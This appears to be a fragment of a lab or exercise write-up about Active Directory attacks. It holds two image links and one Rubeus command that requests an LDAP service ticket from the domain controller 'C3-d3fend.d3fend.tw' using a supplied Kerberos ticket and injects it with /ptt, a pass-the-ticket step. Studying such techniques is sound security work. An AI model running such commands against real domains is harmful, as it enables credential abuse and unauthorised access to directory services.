 Rubeus.exe asktgs /service:LDAP/C3-D3fend.d3fend.tw /nowrap /dc:C3-d3fend.d3fend.tw /ticket:doIE6TCCBOWgAwIBBaEDAgEWo...省略...DAgrcmJ0Z3QbCUQzRkVORC5UVw== /ptt